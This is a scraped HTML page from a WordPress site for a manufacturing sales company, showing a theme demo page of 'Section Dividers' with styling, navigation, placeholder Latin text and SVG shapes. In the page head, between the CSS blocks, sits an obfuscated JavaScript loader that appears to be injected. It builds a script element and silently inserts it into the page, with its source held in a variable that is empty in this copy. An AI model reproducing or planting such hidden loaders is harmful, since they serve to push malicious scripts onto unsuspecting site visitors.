						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			p {
    text-align: justify !important;
}





@media only screen and (min-width: 768px) and (max-width: 1023px){
.vc_col-sm-6 {
    width: 100%;
}
.vc_col-sm-4 {
    width: 100%;
}
.col-sm-4 {
    flex: 0 0 100%;
    max-width: 100%;
}
}		</style>
		<style>		
		
		</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1492169058579{margin-bottom: 0px !important;background-color: #a3ccbc !important;}.vc_custom_1492169239317{padding-top: 8vh !important;background-color: #45739c !important;}.vc_custom_1499177256973{margin-bottom: 8vh !important;background-image: url(http://dummy.xtemos.com/woodmart/demos/wp-content/uploads/sites/2/2017/06/wood-main-dark-bg.jpg?id=246) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1492170156169{margin-bottom: 8vh !important;background-color: #e6a1a1 !important;}.vc_custom_1492169999745{margin-bottom: 8vh !important;background-color: #9fbfe4 !important;}.vc_custom_1489563756290{background-color: #e3c567 !important;}.vc_custom_1489565076769{margin-bottom: 8vh !important;}.vc_custom_1489565081538{margin-bottom: 8vh !important;background-color: #343434 !important;}.vc_custom_1499177277799{margin-bottom: 8vh !important;background-image: url(http://dummy.xtemos.com/woodmart/demos/wp-content/uploads/sites/2/2017/06/wood-main-dark-bg.jpg?id=246) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1499177291570{background-image: url(http://dummy.xtemos.com/woodmart/demos/wp-content/uploads/sites/2/2017/06/wood-main-dark-bg.jpg?id=246) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1492502577995{margin-bottom: -40px !important;padding-bottom: 4vh !important;background-color: #f9f9f9 !important;}.vc_custom_1488889056119{padding-top: 0px !important;}.vc_custom_1492502423575{margin-top: 20px !important;}.vc_custom_1488889056119{padding-top: 0px !important;}.vc_custom_1488889056119{padding-top: 0px !important;}.vc_custom_1492502419627{margin-top: 20px !important;}.vc_custom_1492169735398{padding-top: 0px !important;}.vc_custom_1488891609982{padding-top: 0px !important;}.vc_custom_1492502409628{margin-top: 20px !important;}.vc_custom_1488891609982{padding-top: 0px !important;}.vc_custom_1492502402475{margin-top: 20px !important;}.vc_custom_1488891609982{padding-top: 0px !important;}.vc_custom_1488891609982{padding-top: 0px !important;}.vc_custom_1492502396643{margin-top: 20px !important;}.vc_custom_1488891609982{padding-top: 0px !important;}.vc_custom_1488891609982{padding-top: 0px !important;}.vc_custom_1492502391748{margin-top: 20px !important;}.vc_custom_1488896100599{padding-top: 0px !important;}.vc_custom_1492502384287{margin-top: 20px !important;}.vc_custom_1488896100599{padding-top: 0px !important;}.vc_custom_1492502379659{margin-top: 20px !important;}.vc_custom_1489565668768{margin-bottom: 4vh !important;}.vc_custom_1492168202567{margin-bottom: 4vh !important;background-color: #ffffff !important;}.vc_custom_1492168198391{background-color: #ffffff !important;}.vc_custom_1492168242523{margin-top: 20px !important;margin-bottom: -20px !important;}.vc_custom_1489565563495{padding-top: 0px !important;}.vc_custom_1489564879432{margin-top: 20px !important;}.vc_custom_1489565568278{padding-top: 0px !important;}.vc_custom_1489564884191{margin-top: 20px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}bd='';function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script><style id='woodmart-inline-css-inline-css' type='text/css'>
.wd-69753b9b70c82 svg {fill: #ffffff;height: 100px;}
.wd-69753b9b7108f svg {fill: #45739c;height: 100px;}
.wd-69753b9b71394 svg {fill: #ffffff;}
.wd-69753b9b7192c svg {fill: #ffffff;}
.wd-69753b9b71ad1 svg {fill: #ffffff;}
.wd-69753b9b71cf0 svg {fill: #ffffff;}
.wd-69753b9b71e98 svg {fill: #ffffff;}
.wd-69753b9b7212e svg {fill: #ffffff;}
.wd-69753b9b722cd svg {fill: #ffffff;}
.wd-69753b9b72540 svg {fill: #e3c567;height: 100px;}
.wd-69753b9b72a00 svg {fill: #e3c567;height: 100px;}
.wd-69753b9b72c5b svg {fill: #ffffff;}
.wd-69753b9b72dfc svg {fill: #ffffff;}
.wd-69753b9b73083 svg {fill: #ffffff;height: 100px;}
.wd-69753b9b73223 svg {fill: #ffffff;height: 100px;}
.wd-69753b9b73494 svg {fill: #ffffff;height: 100px;}
.wd-69753b9b73633 svg {fill: #f9f9f9;height: 100px;}
.wd-69753b9b74225 svg {fill: #f9f9f9;height: 60px;}
.wd-69753b9b74278 svg {fill: #f9f9f9;height: 60px;}
.wd-69753b9b74466 svg {fill: #f9f9f9;height: 120px;}
.wd-69753b9b744b1 svg {fill: #f9f9f9;height: 120px;}
.wd-69753b9b7cc28 svg {fill: #ffffff;height: 100px;}
.wd-69753b9b7cd58 svg {fill: #45739c;height: 100px;}
.wd-69753b9b7cf36 svg {fill: #ffffff;}
.wd-69753b9b7d391 svg {fill: #ffffff;}
.wd-69753b9b7d4b7 svg {fill: #ffffff;}
.wd-69753b9b7d6b6 svg {fill: #ffffff;}
.wd-69753b9b7d7d4 svg {fill: #ffffff;}
.wd-69753b9b7d9e7 svg {fill: #ffffff;}
.wd-69753b9b7dafe svg {fill: #ffffff;}
.wd-69753b9b7dce9 svg {fill: #e3c567;height: 100px;}
.wd-69753b9b7e129 svg {fill: #e3c567;height: 100px;}
.wd-69753b9b7e2fc svg {fill: #ffffff;}
.wd-69753b9b7e418 svg {fill: #ffffff;}
.wd-69753b9b7e612 svg {fill: #ffffff;height: 100px;}
.wd-69753b9b7e725 svg {fill: #ffffff;height: 100px;}
.wd-69753b9b7e911 svg {fill: #ffffff;height: 100px;}
.wd-69753b9b7ea24 svg {fill: #f9f9f9;height: 100px;}
.wd-69753b9b7ee63 svg {fill: #f9f9f9;height: 60px;}
.wd-69753b9b7eeaf svg {fill: #f9f9f9;height: 60px;}
.wd-69753b9b7f090 svg {fill: #f9f9f9;height: 120px;}
.wd-69753b9b7f0da svg {fill: #f9f9f9;height: 120px;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-802 wp-theme-woodmart theme-woodmart woocommerce-no-js wrapper-full-width form-style-square form-border-width-2 categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky btns-default-flat btns-default-dark btns-default-hover-dark btns-shop-3d btns-shop-light btns-shop-hover-dark btns-accent-flat btns-accent-light btns-accent-hover-light wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
		
	<div class="website-wrapper">

		
			<!-- HEADER -->
			<header class="whb-header whb-sticky-shadow whb-scroll-slide whb-sticky-clone">

				<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 "><strong><span style="color: #ffffff;">ADD ANYTHING HERE OR JUST REMOVE IT…</span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-light social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.trianglesalesinc.com/section-dividers/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://www.trianglesalesinc.com/section-dividers/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.trianglesalesinc.com/section-dividers/&media=https://www.trianglesalesinc.com/wp-includes/images/media/default.svg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.trianglesalesinc.com/section-dividers/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://www.trianglesalesinc.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://www.trianglesalesinc.com/wp-content/uploads/2021/02/logo1121.png" alt="trianglesalesinc" style="max-width: 301px;" />		</a>
								<a href="https://www.trianglesalesinc.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://www.trianglesalesinc.com/wp-content/uploads/2021/02/logo1121.png" alt="trianglesalesinc" style="max-width: 250px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-right navigation-style-default" role="navigation">
	<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-2951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2951 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.trianglesalesinc.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-2993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2993 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.trianglesalesinc.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-3017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3017 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.trianglesalesinc.com/services/" class="woodmart-nav-link"><span class="nav-link-text">Services we provide</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090 item-level-1"><a href="https://www.trianglesalesinc.com/thermoforming-packaging/" class="woodmart-nav-link"><span class="nav-link-text">Thermoforming/Packaging</span></a></li>
	<li id="menu-item-3089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3089 item-level-1"><a href="https://www.trianglesalesinc.com/thermoplastic-injection-molding/" class="woodmart-nav-link"><span class="nav-link-text">Thermoplastic Injection Molding</span></a></li>
	<li id="menu-item-3088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3088 item-level-1"><a href="https://www.trianglesalesinc.com/silicon-injection-molding/" class="woodmart-nav-link"><span class="nav-link-text">Silicon Injection Molding</span></a></li>
	<li id="menu-item-3087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3087 item-level-1"><a href="https://www.trianglesalesinc.com/silicon-tubing/" class="woodmart-nav-link"><span class="nav-link-text">Silicon Tubing</span></a></li>
	<li id="menu-item-3086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3086 item-level-1"><a href="https://www.trianglesalesinc.com/catheter-development-assembly/" class="woodmart-nav-link"><span class="nav-link-text">Catheter Development/ Assembly</span></a></li>
	<li id="menu-item-3085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3085 item-level-1"><a href="https://www.trianglesalesinc.com/metal-stamping-and-springs/" class="woodmart-nav-link"><span class="nav-link-text">Metal Stamping and springs</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-3025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3025 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://www.trianglesalesinc.com/contact-us-3/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="woodmart-social-icons text-center icons-design-default icons-size- color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.trianglesalesinc.com/section-dividers/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://www.trianglesalesinc.com/section-dividers/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.trianglesalesinc.com/section-dividers/&media=https://www.trianglesalesinc.com/wp-includes/images/media/default.svg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.trianglesalesinc.com/section-dividers/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
				
								
				
				
			</div>

		</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="woodmart-burger-icon wd-tools-element mobile-nav-icon whb-mobile-nav-icon wd-style-text">
	<a href="#">
					<span class="woodmart-burger wd-tools-icon"></span>
				<span class="woodmart-burger-label wd-tools-text">Menu</span>
	</a>
</div><!--END MOBILE-NAV-ICON--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<div class="woodmart-logo-wrap switch-logo-enable">
		<a href="https://www.trianglesalesinc.com/" class="woodmart-logo woodmart-main-logo" rel="home">
			<img src="https://www.trianglesalesinc.com/wp-content/uploads/2021/02/logo1121.png" alt="trianglesalesinc" style="max-width: 250px;" />		</a>
								<a href="https://www.trianglesalesinc.com/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://www.trianglesalesinc.com/wp-content/uploads/2021/02/logo1121.png" alt="trianglesalesinc" style="max-width: 179px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>

			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light" style="">
					<div class="container">
						<header class="entry-header">
															<h1 class="entry-title">Section Dividers</h1>								<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://www.trianglesalesinc.com/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Section Dividers</span></div><!-- .breadcrumbs -->													</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		


<div class="site-content col-lg-12 col-12 col-md-12" role="main">

								<article id="post-802" class="post-802 page type-page status-publish hentry">

					<div class="entry-content">
						<div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1492169058579 vc_row-has-fill vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488889056119"><div class="wpb_wrapper">			<div id="wd-69753b9b7cc28" class="woodmart-row-divider wd-69753b9b7cc28 dvr-position-top dvr-style-half-circle">
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="50px" viewBox="0 347 612 100" preserveAspectRatio="none">
	<path d="M0,347v100c244.8-100,367.2-100,612,0V347H0z"/>
</svg>
							</div>
		<div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div>
		<div id="wd-69753b9b7ccd6" class="title-wrapper  woodmart-title-color-white woodmart-title-style-default woodmart-title-width-40 text-center woodmart-title-size-extra-large vc_custom_1492502423575">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >HALF-CIRCLE</h4>								<span class="right-line"></span>
			</div>
			
							<div class="title-after_title">Per vestibulum adipiscing a interdum lacus ad penatibus malesuada non turpis ullamcorper augue nostra vestibulum eros mi ac nam torquent metus molestie.</div>
			
					</div>
		
		<div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div>			<div id="wd-69753b9b7cd58" class="woodmart-row-divider wd-69753b9b7cd58 dvr-position-bottom dvr-style-half-circle">
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="50px" viewBox="0 347 612 100" preserveAspectRatio="none">
	<path d="M0,447V347c244.8,100,367.2,100,612,0v100H0z"/>
</svg>
							</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1492169239317 vc_row-has-fill vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488889056119"><div class="wpb_wrapper">			<div id="wd-69753b9b7cf36" class="woodmart-row-divider wd-69753b9b7cf36 dvr-position-bottom dvr-style-clouds">
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="6vw" viewBox="0 0 100 100" preserveAspectRatio="none">
  <path d="M-5 100 Q 0 20 5 100 Z
						 M0 100 Q 5 0 10 100
						 M5 100 Q 10 30 15 100
						 M10 100 Q 15 10 20 100
						 M15 100 Q 20 30 25 100
						 M20 100 Q 25 -10 30 100
						 M25 100 Q 30 10 35 100
						 M30 100 Q 35 30 40 100
						 M35 100 Q 40 10 45 100
						 M40 100 Q 45 50 50 100
						 M45 100 Q 50 20 55 100
						 M50 100 Q 55 40 60 100
						 M55 100 Q 60 60 65 100
						 M60 100 Q 65 50 70 100
						 M65 100 Q 70 20 75 100
						 M70 100 Q 75 45 80 100
						 M75 100 Q 80 30 85 100
						 M80 100 Q 85 20 90 100
						 M85 100 Q 90 50 95 100
						 M90 100 Q 95 25 100 100
						 M95 100 Q 100 15 105 100 Z">
  </path>
</svg>
							</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488889056119"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div>
		<div id="wd-69753b9b7d173" class="title-wrapper  woodmart-title-color-black woodmart-title-style-default woodmart-title-width-40 text-center woodmart-title-size-extra-large vc_custom_1492502419627">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >CLOUDS</h4>								<span class="right-line"></span>
			</div>
			
							<div class="title-after_title">Per vestibulum adipiscing a interdum lacus ad penatibus malesuada non turpis ullamcorper augue nostra vestibulum eros mi ac nam torquent metus molestie.</div>
			
					</div>
		
		<div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1499177256973 vc_row-has-fill vc_row-no-padding woodmart-row-gradient-enable"><div class="woodmart-row-gradient wd-fill" style="background-image:-webkit-linear-gradient(left , rgba(0, 0, 0, 0.298) , rgba(0, 0, 0, 0.298) 100%);background-image:-moz-linear-gradient(left , rgba(0, 0, 0, 0.298) , rgba(0, 0, 0, 0.298) 100%);background-image:-o-linear-gradient(left , rgba(0, 0, 0, 0.298) , rgba(0, 0, 0, 0.298) 100%);background-image:linear-gradient(left , rgba(0, 0, 0, 0.298) , rgba(0, 0, 0, 0.298) 100%);background-image:-ms-linear-gradient(left , rgba(0, 0, 0, 0.298) , rgba(0, 0, 0, 0.298) 100%);"></div><div class="wpb_column vc_column_container vc_col-sm-12 color-scheme-light"><div class="vc_column-inner vc_custom_1492169735398"><div class="wpb_wrapper">			<div id="wd-69753b9b7d391" class="woodmart-row-divider wd-69753b9b7d391 dvr-position-top dvr-style-clouds">
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="6vw" viewBox="0 0 100 100" preserveAspectRatio="none">
  <path d="M5,0C1.7,53.3-1.7,53.3-5,0H5z M10,0C6.7,66.7,3.3,66.7,0,0 M15,0C11.7,46.7,8.3,46.7,5,0 M20,0
	c-3.3,60-6.7,60-10,0 M25,0c-3.3,46.7-6.7,46.7-10,0 M30,0c-3.3,73.3-6.7,73.3-10,0 M35,0c-3.3,60-6.7,60-10,0 M40,0
	c-3.3,46.7-6.7,46.7-10,0 M45,0c-3.3,60-6.7,60-10,0 M50,0c-3.3,33.3-6.7,33.3-10,0 M55,0c-3.3,53.3-6.7,53.3-10,0 M60,0
	c-3.3,40-6.7,40-10,0 M65,0c-3.3,26.7-6.7,26.7-10,0 M70,0c-3.3,33.3-6.7,33.3-10,0 M75,0c-3.3,53.3-6.7,53.3-10,0 M80,0
	c-3.3,36.7-6.7,36.7-10,0 M85,0c-3.3,46.7-6.7,46.7-10,0 M90,0c-3.3,53.3-6.7,53.3-10,0 M95,0c-3.3,33.3-6.7,33.3-10,0 M100,0
	c-3.3,50-6.7,50-10,0 M105,0c-3.3,56.7-6.7,56.7-10,0H105z"/>
  </path>
</svg>
							</div>
		<div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div>
		<div id="wd-69753b9b7d43e" class="title-wrapper  woodmart-title-color-white woodmart-title-style-default woodmart-title-width-40 text-center woodmart-title-size-extra-large ">
			
			<div class="liner-continer">
				<span class="left-line"></span>
				<h4 class="woodmart-title-container title  woodmart-font-weight-" >DIVIDER OVERLAP</h4>								<span class="right-line"></span>
			</div>
			
							<div class="title-after_title">Per vestibulum adipiscing a interdum lacus ad penatibus malesuada non turpis ullamcorper augue nostra vestibulum eros mi ac nam torquent metus molestie.</div>
			
					</div>
		
		<div class="vc_empty_space"   style="height: 150px"><span class="vc_empty_space_inner"></span></div>			<div id="wd-69753b9b7d4b7" class="woodmart-row-divider wd-69753b9b7d4b7 dvr-position-bottom dvr-style-clouds">
				<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="100%" height="6vw" viewBox="0 0 100 100" preserveAspectRatio="none">
  <path d="M-5 100 Q 0 20 5 100 Z
						 M0 100 Q 5 0 10 100
						 M5 100 Q 10 30 15 100
						 M10 100 Q 15 10 20 100
						 M15 100 Q 20 30 25 100
						 M20 100 Q 25 -10 30 100
						 M25 100 Q 30 10 35 100
						 M30 100 Q 35 30 40 100
						 M35 100 Q 40 10 45 100
						 M40 100 Q 45 50 50 100
						 M45 100 Q 50 20 55 100
						 M50 100 Q 55 40 60 100
						 M55 100 Q 60 60 65 100
						 M60 100 Q 65 50 70 100
						 M65 100 Q 70 20 75 100
						 M70 100 Q 75 45 80 100
						 M75 100 Q 80 30 85 100
						 M80 100 Q 85 20 90 100
						 M85 100 Q 90 50 95 100
						 M90 100 Q 95 25 100 100
						 M95 100 Q 100 15 105 100 Z">
  </path>
</svg>
							</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1492170156169 vc_row-has-fill vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488891609982"><div class="wpb_wrapper">			<div id="wd-69753b9b7d6b6" class="woodmart-row-divider wd-69753b9b7d6b6 dvr-position-top dvr-style-waves-small">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 100 3" width="100%" height="3vw" preserveAspectRatio="none">
<path d="M100,0v0.8c-0.7,0-0.7,0.6-1.4,0.6c-0.7,0-0.7-0.6-1.5-0.6c-0.7,0-0.7,0.6-1.5,0.6c-0.7,0-0.7-0.6-1.5-0.6
	c-0.7,0-0.7,0.6-1.5,0.6c-0.6,0-0.6-0.6-1.4-0.6c-0.7,0-0.7,0.6-1.5,0.6c-0.7,0-0.7-0.6-1.4-0.6s-0.7,0.6-1.5,0.6
	c-0.7,0-0.7-0.6-1.5-0.6c-0.7,0-0.7,0.6-1.5,0.6c-0.7,0-0.7-0.6-1.5-0.6c-0.7,0-0.7,0.6-1.5,0.6c-0.7,0-0.7-0.6-1.5-0.6
	c-0.6,0-0.6,0.6-1.3,0.6s-0.7-0.6-1.5-0.6c-0.7,0-0.7,0.6-1.5,0.6c-0.7,0-0.7-0.6-1.5-0.6c-0.7,0-0.7,0.6-1.5,0.6
	c-0.7,0-0.7-0.6-1.5-0.6c-0.7,0-0.7,0.6-1.5,0.6c-0.7,0-0.7-0.6-1.5-0.6c-0.5,0-0.5,0.6-1.3,0.6c-0.7,0-0.7-0.6-1.5-0.6
	c-0.7,0-0.7,0.6-1.4,0.6s-0.7-0.6-1.5-0.6c-0.7,0-0.7,0.6-1.5,0.6c-0.7,0-0.7-0.6-1.5-0.6s-0.7,0.6-1.4,0.6c-0.7,0-0.7-0.6-1.5-0.6
	c-0.7,0-0.7,0.6-1.5,0.6c-0.7,0-0.7-0.6-1.5-0.6c-0.7,0-0.7,0.6-1.5,0.6c-0.7,0-0.7-0.6-1.5-0.6c-0.7,0-0.7,0.6-1.5,0.6
	s-0.7-0.6-1.5-0.6c-0.7,0-0.7,0.6-1.5,0.6c-0.7,0-0.7-0.6-1.5-0.6c-0.7,0-0.6,0.6-1.4,0.6c-0.8,0-0.7-0.6-1.3-0.6
	c-0.7,0-0.7,0.6-1.5,0.6c-0.7,0-0.7-0.6-1.4-0.6s-0.7,0.6-1.5,0.6s-0.7-0.6-1.5-0.6c-0.7,0-0.7,0.6-1.5,0.6c-0.7,0-0.7-0.6-1.5-0.6
